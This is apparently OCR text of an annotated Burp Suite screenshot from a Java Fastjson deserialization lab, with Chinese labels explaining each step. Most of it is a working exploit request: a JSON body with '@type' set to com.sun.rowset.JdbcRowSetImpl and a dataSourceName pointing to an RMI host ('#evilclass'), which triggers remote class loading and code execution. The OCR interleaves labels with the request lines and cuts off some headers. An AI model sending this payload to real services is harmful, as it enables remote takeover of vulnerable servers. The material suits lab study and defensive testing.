 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.255.128:8090
3 Content-Length: 166
4 Pragma: no-cache
漏洞发生在Json转对象
5 Cache-Control: no-cache
所以需要固定好数据格式
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
8 Origin: http://192.168.255.128:8090
9 Content-Type: application/json
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
11 Referer: http://192.168.255.128:8090/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 {
操作对象包
17 "b":{
18 "@type":"com.sun.rowset.JdbcRowSetImpl",
19 "dataSourceName":"rmi://192.168.255.128:9999/#evilclass",
20 "autoCommit":true
rmi远程执行
21 }
22 }